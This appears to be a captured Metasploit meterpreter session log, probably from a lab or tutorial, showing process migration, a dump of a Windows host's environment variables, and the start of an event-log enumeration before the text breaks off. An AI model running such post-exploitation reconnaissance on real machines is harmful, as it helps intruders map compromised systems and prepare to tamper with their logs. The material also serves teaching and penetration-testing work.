 meterpreter > [+] Successfully migrated to process
[*]     running script get_env
[*] Getting all System and User Variables
Enviroment Variable list
========================
Name                    Value
----                    -----
APPDATA                 C:\Users\mm\AppData\Roaming
ComSpec                 C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK        NO
HOMEDRIVE               C:
HOMEPATH                \Users\mm
LOCALAPPDATA            C:\Users\mm\AppData\Local
LOGONSERVER             \\WIN-SWIKKOTKSHX
NUMBER_OF_PROCESSORS    1
OS                      Windows_NT
PATHEXT                 .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE  x86
PROCESSOR_IDENTIFIER    x86 Family 6 Model 60 Stepping 3, GenuineIntel
PROCESSOR_LEVEL         6
PROCESSOR_REVISION      3c03
Path                    C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\W
indows\System32\WindowsPowerShell\v1.0\
TEMP                    C:\Users\mm\AppData\Local\Temp\1
TMP                     C:\Users\mm\AppData\Local\Temp\1
USERDOMAIN              WIN-SWIKKOTKSHX
USERNAME                mm
USERPROFILE             C:\Users\mm
windir                  C:\Windows
[*]     running script event_manager -i
[*] Retriving Event Log Configuration
Event Logs on System
====================
Name                    Retention  Maximum Size  Records
----                    ---------  ------------  -------